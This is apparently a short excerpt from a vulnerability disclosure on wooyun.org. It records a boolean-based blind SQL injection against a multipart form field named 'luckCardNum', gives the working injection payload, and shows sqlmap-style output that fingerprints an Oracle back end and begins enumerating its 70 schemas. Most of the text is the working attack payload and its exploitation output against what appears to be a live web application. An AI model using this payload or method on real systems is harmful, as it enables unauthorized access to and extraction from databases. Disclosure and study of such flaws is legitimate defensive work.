 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: -------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="act"
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="currentPage"
1
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="luckCardNum"
-1' OR 1=1 AND 9693=9693 AND 00062=00062 or '6sY5Lc6x'='
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="luckName"
cmkssgdt
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="month"
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="monthId"
-------AcunetixBoundary_LCPDVIKIHE
Content-Disposition: form-data; name="totalPage"
1
-------AcunetixBoundary_LCPDVIKIHE--
---
[21:10:23] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.4.12, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[21:10:23] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[21:10:23] [INFO] fetching database (schema) names
[21:10:23] [INFO] fetching number of databases
[21:10:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:10:23] [INFO] retrieved: 70
[21:10:54] [INFO] retrieved: APEX_030200
www.wooyun.org